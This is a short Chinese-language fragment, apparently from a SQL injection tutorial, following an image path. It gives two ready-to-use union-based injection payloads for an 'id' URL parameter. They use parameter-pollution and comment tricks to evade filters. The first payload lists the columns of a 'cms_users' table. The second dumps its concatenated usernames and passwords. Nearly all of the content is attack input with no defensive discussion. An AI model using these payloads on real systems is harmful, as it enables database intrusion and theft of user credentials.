 获取到表名之后获取列名，然后获取数据。
输入 结果
?id=33/*&id=-33 union select 获取列名
1,2,3,4,5,6,7,8,9,10,group_concat(binary(column_name)),12,13,14,15 from
information_schema.columns where table_name='cms_users'%23*/
?id=33/*&id=-33 union select 获取数据
1,2,3,4,5,6,7,8,9,10,group_concat(username,password),12,13,14,15 from
cms_users%23*/